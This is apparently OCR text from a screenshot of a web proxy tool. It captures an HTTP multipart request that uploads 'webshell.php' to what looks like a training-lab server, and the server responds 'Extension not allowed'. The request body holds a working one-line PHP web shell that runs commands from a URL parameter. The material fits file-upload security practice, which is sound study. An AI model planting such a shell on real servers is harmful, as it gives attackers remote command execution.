 Request
Pretty Raw Hex \n
boundary=---------------------------21377112233075631277235
21393
9 Content-Length: 264
10 Origin: http://94.237.54.116:34243
11 Connection: keep-alive
12 Referer: http://94.237.54.116:34243/
13 Priority: u=0
14
15 -----------------------------2137711223307563127723521393
16 Content-Disposition: form-data; name="uploadFile"; filename
="webshell.php"
17 Content-Type: application/x-php
18
19 <?php system($_GET['cmd']); ?>
20
21 -----------------------------2137711223307563127723521393--
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 06 Feb 2025 20:57:40 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 21
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 Extension not allowed